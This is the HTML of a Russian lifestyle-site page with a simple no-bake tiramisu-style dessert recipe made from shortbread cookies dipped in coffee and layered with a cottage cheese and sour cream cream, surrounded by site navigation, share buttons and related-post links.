        <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span>
        <input type="search" class="search-field" placeholder="Поиск..." value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-branding__body"><div class="site-title"><a href="https://womanlifeclub.ru/">Кулинария, красота, лайфхаки</a></div><p class="site-description">Простые и вкусные кулинарные рецепты, советы для красоты и здоровья, лайфхаки для хозяек и садоводов</p></div></div><!-- .site-branding -->

    
    <nav id="site-navigation" class="main-navigation full">
        <div class="main-navigation-inner fixed">
            <div id="header_menu" class="menu"><ul>
<li class="page_item page-item-6584"><a href="https://womanlifeclub.ru/obratnaya-svyaz">Обратная связь</a></li>
<li class="page_item page-item-6588"><a href="https://womanlifeclub.ru/privacy-policy">Политика Конфиденциальности</a></li>
</ul></div>
        </div>
    </nav><!-- #site-navigation -->

    
<div class="header-search"><span class="search-icon js-search-icon"></span></div>    </div>
</header><!-- #masthead -->




    
    
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main">

                
<article id="post-23100" class="article-post post-23100 post type-post status-publish format-standard has-post-thumbnail  category-interesno">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://womanlifeclub.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://womanlifeclub.ru/category/interesno" itemprop="item"><span itemprop="name">Интересно</span></a><meta itemprop="position" content="1"></span></div>
        <header class="entry-header"><h1 class="entry-title" itemprop="headline">Вы больше никогда не будете печь торты: Самый вкусный десерт «ТИРАМИСУ»</h1></header>
        
        <div class="social-buttons"><span class="social-button social-button--pinterest main" data-social="pinterest" data-url="https://womanlifeclub.ru/vy-bolshe-nikogda-ne-budete-pech-torty-samyj-vkusnyj-desert-tiramisu" data-title="Вы больше никогда не будете печь торты: Самый вкусный десерт «ТИРАМИСУ»" data-description="Ела бы и ела столовыми ложками! ИНГРЕДИЕНТЫ: ● 200 гр. любого песочного печенья ● 200 гр. нежирного творога ● 100 гр. сметаны ● 50 гр. сахара ● 1 ч. л кофе ● ваниль ● какао ПРИГОТОВЛЕНИЕ: Смешать в блендере творог, сметану, сахар и ваниль до однородной массы. Приготовить кофе ( я брала обычный растворимый). Окунаем [&hellip;]" data-image="https://womanlifeclub.ru/wp-content/uploads/2017/08/Snimok-ekrana-2017-08-18-v-20.18.29-696x447-330x225.png"><span>Поделиться в Pinterest</span></span><span class="social-button social-button--facebook " data-social="facebook"></span><span class="social-button social-button--vkontakte " data-social="vkontakte"></span><span class="social-button social-button--telegram " data-social="telegram"></span><span class="social-button social-button--odnoklassniki " data-social="odnoklassniki"></span><span class="social-button social-button--twitter " data-social="twitter"></span><span class="social-button social-button--whatsapp " data-social="whatsapp"></span></div>
        
    
    <span class="entry-category"><a href="https://womanlifeclub.ru/category/interesno" itemprop="articleSection">Интересно</a></span>
    <div class="entry-meta"><span class="entry-author" itemprop="author"><span class="entry-label">Автор</span> womanlifeclub</span><span class="entry-time"><span class="entry-label">Время чтения</span> 1 мин.</span><span class="entry-views"><span class="entry-label">Просмотры</span> <span class="js-views-count" data-post_id="23100">299</span></span></div>
	<div class="entry-content" itemprop="articleBody">
		<div class="b-r b-r--before_content"><div id="y1bxy4gn7t"><script type="rocketlazyloadscript">!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'y1bxy4gn7t',block:'132328',site_id:'24999'});})(window, 'mtzBlocks');</script></div></div><p>Ела бы и ела столовыми ложками!</p><div class="b-r b-r--after_p_2"><div class="btn-box"><span data-href="aHR0cHM6Ly90Lm1lL3JlYWxfaWRlYXM=" class="btn btn-size-big js-link" style="background-color:#7d0c0c;color:#d3f707;" data-target="_blank">Ещё больше классных идей в нашем Телеграм канале! Нажми здесь чтобы открыть!</span></div></div>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter wp-image-23101 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20447'%3E%3C/svg%3E" alt="Вы больше никогда не будете печь торты: Самый вкусный десерт «ТИРАМИСУ»" width="696" height="447"  data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2017/08/Snimok-ekrana-2017-08-18-v-20.18.29-696x447.png 696w, https://womanlifeclub.ru/wp-content/uploads/2017/08/Snimok-ekrana-2017-08-18-v-20.18.29-696x447-300x193.png 300w" data-lazy-sizes="(max-width: 696px) 100vw, 696px" data-lazy-src="http://womanlifeclub.ru/wp-content/uploads/2017/08/Snimok-ekrana-2017-08-18-v-20.18.29-696x447.png" /><noscript><img itemprop="url image" decoding="async" class="aligncenter wp-image-23101 size-full" src="http://womanlifeclub.ru/wp-content/uploads/2017/08/Snimok-ekrana-2017-08-18-v-20.18.29-696x447.png" alt="Вы больше никогда не будете печь торты: Самый вкусный десерт «ТИРАМИСУ»" width="696" height="447"  srcset="https://womanlifeclub.ru/wp-content/uploads/2017/08/Snimok-ekrana-2017-08-18-v-20.18.29-696x447.png 696w, https://womanlifeclub.ru/wp-content/uploads/2017/08/Snimok-ekrana-2017-08-18-v-20.18.29-696x447-300x193.png 300w" sizes="(max-width: 696px) 100vw, 696px" /></noscript><meta itemprop="width" content="696"><meta itemprop="height" content="447"></span></p>
<p><strong>ИНГРЕДИЕНТЫ:</strong><br />
● 200 гр. любого песочного печенья<br />
● 200 гр. нежирного творога<br />
● 100 гр. сметаны<br />
● 50 гр. сахара<br />
● 1 ч. л кофе<br />
● ваниль<br />
● какао</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-72693" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20321%20675'%3E%3C/svg%3E" alt="Вы больше никогда не будете печь торты: Самый вкусный десерт «ТИРАМИСУ»" width="321" height="675"  data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2017/08/Vy-bolshe-nikogda-ne-budete-pech-torty-Samyy-vkusnyy-desert-TIRAMISU-scaled.jpg" /><noscript><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-72693" src="https://womanlifeclub.ru/wp-content/uploads/2017/08/Vy-bolshe-nikogda-ne-budete-pech-torty-Samyy-vkusnyy-desert-TIRAMISU-scaled.jpg" alt="Вы больше никогда не будете печь торты: Самый вкусный десерт «ТИРАМИСУ»" width="321" height="675"  /></noscript><meta itemprop="width" content="321"><meta itemprop="height" content="675"></span></p>
<p><strong>ПРИГОТОВЛЕНИЕ:</strong></p>
<p>Смешать в блендере творог, сметану, сахар и ваниль до однородной массы.</p>
<p>Приготовить кофе ( я брала обычный растворимый).</p>
<p>Окунаем печенье на 5 сек. в кофе.</p><div class="b-r b-r--middle_content"><div id="i8pludebj6j"><script type="rocketlazyloadscript">!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'i8pludebj6j',block:'132266',site_id:'24999'});})(window, 'mtzBlocks');</script></div></div>
<p>Затем поочередно выкладывая слои из печенья и крема формируем десерт ( я это делала в стеклянной чашке).</p>
<p>Присыпать какао через ситечко.</p>
<p>Оставить в холодильнике на ночь.</p>
<p>Из такого количества продуктов у меня вышло три вот таких чашечки.</p>
<p>Попробуйте, очень вкусно.</p>
<p>Приятного аппетита!</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-42937" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%201260'%3E%3C/svg%3E" alt="Вы больше никогда не будете печь торты: Самый вкусный десерт «ТИРАМИСУ»" width="600" height="1260"  data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2017/08/hzshhzhshhyih.jpg 600w, https://womanlifeclub.ru/wp-content/uploads/2017/08/hzshhzhshhyih-143x300.jpg 143w, https://womanlifeclub.ru/wp-content/uploads/2017/08/hzshhzhshhyih-488x1024.jpg 488w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2017/08/hzshhzhshhyih.jpg" /><noscript><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-42937" src="https://womanlifeclub.ru/wp-content/uploads/2017/08/hzshhzhshhyih.jpg" alt="Вы больше никогда не будете печь торты: Самый вкусный десерт «ТИРАМИСУ»" width="600" height="1260"  srcset="https://womanlifeclub.ru/wp-content/uploads/2017/08/hzshhzhshhyih.jpg 600w, https://womanlifeclub.ru/wp-content/uploads/2017/08/hzshhzhshhyih-143x300.jpg 143w, https://womanlifeclub.ru/wp-content/uploads/2017/08/hzshhzhshhyih-488x1024.jpg 488w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><meta itemprop="width" content="600"><meta itemprop="height" content="1260"></span></p>
<p>Понравилось? Поделитесь с друзьями!</p>
<!-- toc empty --><div class="b-r b-r--after_content"><div id="itum85tqq1"><script type="rocketlazyloadscript">!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'itum85tqq1',block:'132330',site_id:'24999'});})(window, 'mtzBlocks');</script></div></div>	</div><!-- .entry-content -->

</article>





<div class="rating-box"><div class="rating-box__header">Оцените статью</div><div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="23100" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div></div>

<div class="facebook-box"><div class="facebook-box__header">Жми «Нравится» и получай только лучшие посты в Facebook &darr;</div><div class="fb-like" data-layout="button" data-action="like" data-size="large" data-show-faces="true" data-share="true"></div></div>

<div class="social-buttons"><span class="social-button social-button--pinterest main" data-social="pinterest" data-url="https://womanlifeclub.ru/vy-bolshe-nikogda-ne-budete-pech-torty-samyj-vkusnyj-desert-tiramisu" data-title="Вы больше никогда не будете печь торты: Самый вкусный десерт «ТИРАМИСУ»" data-description="Ела бы и ела столовыми ложками! ИНГРЕДИЕНТЫ: ● 200 гр. любого песочного печенья ● 200 гр. нежирного творога ● 100 гр. сметаны ● 50 гр. сахара ● 1 ч. л кофе ● ваниль ● какао ПРИГОТОВЛЕНИЕ: Смешать в блендере творог, сметану, сахар и ваниль до однородной массы. Приготовить кофе ( я брала обычный растворимый). Окунаем [&hellip;]" data-image="https://womanlifeclub.ru/wp-content/uploads/2017/08/Snimok-ekrana-2017-08-18-v-20.18.29-696x447-330x225.png"><span>Поделиться в Pinterest</span></span><span class="social-button social-button--facebook " data-social="facebook"></span><span class="social-button social-button--vkontakte " data-social="vkontakte"></span><span class="social-button social-button--telegram " data-social="telegram"></span><span class="social-button social-button--odnoklassniki " data-social="odnoklassniki"></span><span class="social-button social-button--twitter " data-social="twitter"></span><span class="social-button social-button--whatsapp " data-social="whatsapp"></span></div>

<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://womanlifeclub.ru/vy-bolshe-nikogda-ne-budete-pech-torty-samyj-vkusnyj-desert-tiramisu" content="Вы больше никогда не будете печь торты: Самый вкусный десерт «ТИРАМИСУ»">
    <meta itemprop="dateModified" content="2021-11-03">
    <meta itemprop="datePublished" content="2017-08-28T16:26:36+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="Кулинария, красота, лайфхаки"><meta itemprop="telephone" content="Кулинария, красота, лайфхаки"><meta itemprop="address" content="https://womanlifeclub.ru"></div><div class="related-posts"><div class="related-posts__header">Вам также может понравиться</div><div class="b-r b-r--before_related"><div id="9axbttb90ze"><script type="rocketlazyloadscript">!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'9axbttb90ze',block:'132268',site_id:'24999'});})(window, 'mtzBlocks');</script></div></div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://womanlifeclub.ru/lenivyj-napoleon-kotoryj-gotovitsya-vsego-dvadtsat-minut"><img width="345" height="181" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20345%20181'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2018/05/image1-49.jpeg 1024w, https://womanlifeclub.ru/wp-content/uploads/2018/05/image1-49-300x157.jpeg 300w, https://womanlifeclub.ru/wp-content/uploads/2018/05/image1-49-768x402.jpeg 768w" data-lazy-sizes="(max-width: 345px) 100vw, 345px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2018/05/image1-49.jpeg" /><noscript><img width="345" height="181" src="https://womanlifeclub.ru/wp-content/uploads/2018/05/image1-49.jpeg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2018/05/image1-49.jpeg 1024w, https://womanlifeclub.ru/wp-content/uploads/2018/05/image1-49-300x157.jpeg 300w, https://womanlifeclub.ru/wp-content/uploads/2018/05/image1-49-768x402.jpeg 768w" sizes="(max-width: 345px) 100vw, 345px" /></noscript></a></div><div class="post-card__title"><a href="https://womanlifeclub.ru/lenivyj-napoleon-kotoryj-gotovitsya-vsego-dvadtsat-minut">«Ленивый Наполеон», который готовится всего двадцать минут!</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">9.1к.</span></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://womanlifeclub.ru/prosto-narezaem-vecherom-2-kochana-kapusty-a-utrom-poluchaem-potryasayushhuyu-zakusku"><img width="345" height="182" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20345%20182'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2018/05/Bez-imeni-563-4.jpg 711w, https://womanlifeclub.ru/wp-content/uploads/2018/05/Bez-imeni-563-4-300x158.jpg 300w" data-lazy-sizes="(max-width: 345px) 100vw, 345px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2018/05/Bez-imeni-563-4.jpg" /><noscript><img width="345" height="182" src="https://womanlifeclub.ru/wp-content/uploads/2018/05/Bez-imeni-563-4.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2018/05/Bez-imeni-563-4.jpg 711w, https://womanlifeclub.ru/wp-content/uploads/2018/05/Bez-imeni-563-4-300x158.jpg 300w" sizes="(max-width: 345px) 100vw, 345px" /></noscript></a></div><div class="post-card__title"><a href="https://womanlifeclub.ru/prosto-narezaem-vecherom-2-kochana-kapusty-a-utrom-poluchaem-potryasayushhuyu-zakusku">Просто нарезаем вечером 2 кочана капусты, а утром получаем потрясающую закуску!</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">7.4к.</span></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://womanlifeclub.ru/v-moem-holodilnike-vsegda-horosho-pahnet-10-tryukov-kotorymi-polzuyutsya-dazhe-shef-povara"><img width="345" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20345%20180'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2018/05/wsi-imageoptim-pahnet-holod.jpg 720w, https://womanlifeclub.ru/wp-content/uploads/2018/05/wsi-imageoptim-pahnet-holod-300x156.jpg 300w" data-lazy-sizes="(max-width: 345px) 100vw, 345px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2018/05/wsi-imageoptim-pahnet-holod.jpg" /><noscript><img width="345" height="180" src="https://womanlifeclub.ru/wp-content/uploads/2018/05/wsi-imageoptim-pahnet-holod.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2018/05/wsi-imageoptim-pahnet-holod.jpg 720w, https://womanlifeclub.ru/wp-content/uploads/2018/05/wsi-imageoptim-pahnet-holod-300x156.jpg 300w" sizes="(max-width: 345px) 100vw, 345px" /></noscript></a></div><div class="post-card__title"><a href="https://womanlifeclub.ru/v-moem-holodilnike-vsegda-horosho-pahnet-10-tryukov-kotorymi-polzuyutsya-dazhe-shef-povara">В моем холодильнике всегда хорошо пахнет. 10 трюков, которыми пользуются даже шеф-повара!</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">7.4к.</span></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://womanlifeclub.ru/22-idei-vkusnyh-legkih-i-originalnyh-zakusok"><img width="345" height="230" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20345%20230'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2018/05/22_idei_vkusnyx_legkix_i_originalnyx_zakusok__nashakuhnia_ru-2-1.jpg 800w, https://womanlifeclub.ru/wp-content/uploads/2018/05/22_idei_vkusnyx_legkix_i_originalnyx_zakusok__nashakuhnia_ru-2-1-300x200.jpg 300w, https://womanlifeclub.ru/wp-content/uploads/2018/05/22_idei_vkusnyx_legkix_i_originalnyx_zakusok__nashakuhnia_ru-2-1-768x512.jpg 768w" data-lazy-sizes="(max-width: 345px) 100vw, 345px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2018/05/22_idei_vkusnyx_legkix_i_originalnyx_zakusok__nashakuhnia_ru-2-1.jpg" /><noscript><img width="345" height="230" src="https://womanlifeclub.ru/wp-content/uploads/2018/05/22_idei_vkusnyx_legkix_i_originalnyx_zakusok__nashakuhnia_ru-2-1.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2018/05/22_idei_vkusnyx_legkix_i_originalnyx_zakusok__nashakuhnia_ru-2-1.jpg 800w, https://womanlifeclub.ru/wp-content/uploads/2018/05/22_idei_vkusnyx_legkix_i_originalnyx_zakusok__nashakuhnia_ru-2-1-300x200.jpg 300w, https://womanlifeclub.ru/wp-content/uploads/2018/05/22_idei_vkusnyx_legkix_i_originalnyx_zakusok__nashakuhnia_ru-2-1-768x512.jpg 768w" sizes="(max-width: 345px) 100vw, 345px" /></noscript></a></div><div class="post-card__title"><a href="https://womanlifeclub.ru/22-idei-vkusnyh-legkih-i-originalnyh-zakusok">22 идеи вкусных, легких и оригинальных закусок</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">2.9к.</span></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://womanlifeclub.ru/7-sovetov-dlya-stirki-chernyh-veshhej-esli-by-ya-ranshe-znala-eti-sekrety"><img width="345" height="181" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20345%20181'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2018/05/MyCollages-56-e1503251662487-800x445.jpg 600w, https://womanlifeclub.ru/wp-content/uploads/2018/05/MyCollages-56-e1503251662487-800x445-300x158.jpg 300w" data-lazy-sizes="(max-width: 345px) 100vw, 345px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2018/05/MyCollages-56-e1503251662487-800x445.jpg" /><noscript><img width="345" height="181" src="https://womanlifeclub.ru/wp-content/uploads/2018/05/MyCollages-56-e1503251662487-800x445.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2018/05/MyCollages-56-e1503251662487-800x445.jpg 600w, https://womanlifeclub.ru/wp-content/uploads/2018/05/MyCollages-56-e1503251662487-800x445-300x158.jpg 300w" sizes="(max-width: 345px) 100vw, 345px" /></noscript></a></div><div class="post-card__title"><a href="https://womanlifeclub.ru/7-sovetov-dlya-stirki-chernyh-veshhej-esli-by-ya-ranshe-znala-eti-sekrety">7 советов для стирки черных вещей. Если бы я раньше знала эти секреты!</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">4.6к.</span></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://womanlifeclub.ru/popshikajte-etim-sredstvom-na-ogurtsy-i-pomidory-i-oni-nikogda-ne-budut-bolet"><img width="345" height="161" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20345%20161'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2018/05/popshikajte-etim-sredstvom-na-ogurtsy-i-pomidory-i-oni-nikogda-ne-budut-bolet3.jpeg 750w, https://womanlifeclub.ru/wp-content/uploads/2018/05/popshikajte-etim-sredstvom-na-ogurtsy-i-pomidory-i-oni-nikogda-ne-budut-bolet3-300x140.jpeg 300w" data-lazy-sizes="(max-width: 345px) 100vw, 345px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2018/05/popshikajte-etim-sredstvom-na-ogurtsy-i-pomidory-i-oni-nikogda-ne-budut-bolet3.jpeg" /><noscript><img width="345" height="161" src="https://womanlifeclub.ru/wp-content/uploads/2018/05/popshikajte-etim-sredstvom-na-ogurtsy-i-pomidory-i-oni-nikogda-ne-budut-bolet3.jpeg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2018/05/popshikajte-etim-sredstvom-na-ogurtsy-i-pomidory-i-oni-nikogda-ne-budut-bolet3.jpeg 750w, https://womanlifeclub.ru/wp-content/uploads/2018/05/popshikajte-etim-sredstvom-na-ogurtsy-i-pomidory-i-oni-nikogda-ne-budut-bolet3-300x140.jpeg 300w" sizes="(max-width: 345px) 100vw, 345px" /></noscript></a></div><div class="post-card__title"><a href="https://womanlifeclub.ru/popshikajte-etim-sredstvom-na-ogurtsy-i-pomidory-i-oni-nikogda-ne-budut-bolet">Попшикайте этим средством на огурцы и помидоры — и они никогда не будут «болеть»</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">4.9к.</span></div>
    </div>
</div><div class="b-r b-r--after_related"><div id="aa08kptv3d"><script type="rocketlazyloadscript">!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'aa08kptv3d',block:'143557',site_id:'24999'});})(window, 'mtzBlocks');</script></div></div></div>

<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарии <small><a rel="nofollow" id="cancel-comment-reply-link" href="/vy-bolshe-nikogda-ne-budete-pech-torty-samyj-vkusnyj-desert-tiramisu#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://womanlifeclub.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' placeholder="Email" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><div class="comment-smiles js-comment-smiles"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=";-)" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/wink.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/wink.png" alt=";-)"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":|" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/neutral.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/neutral.png" alt=":|"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":x" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/mad.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/mad.png" alt=":x"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":twisted:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/twisted.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/twisted.png" alt=":twisted:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":smile:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/smile.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/smile.png" alt=":smile:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":shock:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/eek.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/eek.png" alt=":shock:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":sad:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/sad.png"><noscript><img 